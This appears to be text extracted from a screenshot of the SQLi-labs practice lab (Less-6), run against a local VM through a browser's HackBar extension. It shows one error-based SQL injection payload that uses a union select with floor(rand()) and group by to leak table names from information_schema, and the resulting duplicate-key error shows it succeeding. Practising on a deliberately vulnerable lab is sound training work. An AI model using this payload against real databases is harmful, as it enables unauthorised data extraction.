 Welcome Dhakkan
Duplicate entry '~emails1~' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT 1,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand()*2),0x7e)as a
from information_schema.tables group by a --+